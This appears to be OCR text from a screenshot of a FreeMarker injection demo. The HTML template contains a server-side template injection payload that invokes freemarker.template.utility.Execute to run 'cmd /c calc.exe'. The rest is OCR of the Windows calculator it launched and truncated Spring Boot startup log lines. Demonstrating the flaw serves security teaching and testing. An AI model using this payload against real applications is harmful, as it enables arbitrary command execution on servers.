 <!DOCTYPE html>
<html>
<head>
<title>FreeMarker Injection Demo</title>
</head>
<body>
<#assign ex="freemarker.template.utility.Execute"?new()>${ ex("cmd /c calc.exe") }
</body>
</html>
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
html › body
yApplication ×
2023-03-10 16:17:39.379 INFO 22796 - s.WelcomePageHandl
2023-03-10 16:17:39.761 INFO 22796 - bedded.tomcat.Tomc
(http) with context path ''
2023-03-10 16:17:39.777 INFO 22796 - e.MyApplication
seconds (JVM running for 3.674)
2023-03-10 16:17:39.839 INFO 22796 - [Tomcat].[localhos
DispatcherServlet 'dispatcherServlet
2023-03-10 16:17:39.839 INFO 22796 - rvlet.DispatcherSe
'dispatcherServlet'